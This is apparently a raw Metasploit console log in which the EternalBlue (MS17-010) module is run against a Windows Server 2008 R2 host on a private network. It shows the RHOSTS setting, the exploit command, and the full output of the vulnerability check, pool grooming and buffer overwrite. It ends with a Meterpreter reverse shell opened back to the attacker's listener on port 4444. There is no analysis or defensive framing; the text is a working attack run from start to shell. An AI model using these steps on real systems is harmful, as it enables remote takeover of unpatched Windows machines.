 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.100.90
RHOSTS => 192.168.100.90
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.100.83:4444
[*] 192.168.100.90:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.90:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Se
rvice Pack 1 x64 (64-bit)
[*] 192.168.100.90:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.100.90:445 - The target is vulnerable.
[*] 192.168.100.90:445 - Connecting to target for exploitation.
[+] 192.168.100.90:445 - Connection established for exploitation.
[+] 192.168.100.90:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.90:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.100.90:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.100.90:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.100.90:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 192.168.100.90:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.100.90:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.90:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.90:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.90:445 - Starting non-paged pool grooming
[+] 192.168.100.90:445 - Sending SMBv2 buffers
[+] 192.168.100.90:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.90:445 - Sending final SMBv2 buffers.
[*] 192.168.100.90:445 - Sending last fragment of exploit packet!
[*] 192.168.100.90:445 - Receiving response from exploit packet
[+] 192.168.100.90:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.100.90:445 - Sending egg to corrupted connection.
[*] 192.168.100.90:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.100.90
[*] Meterpreter session 1 opened (192.168.100.83:4444 -> 192.168.100.90:49275 ) at 2024-05-27 17:55:10 -0400
[+] 192.168.100.90:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.90:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.90:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=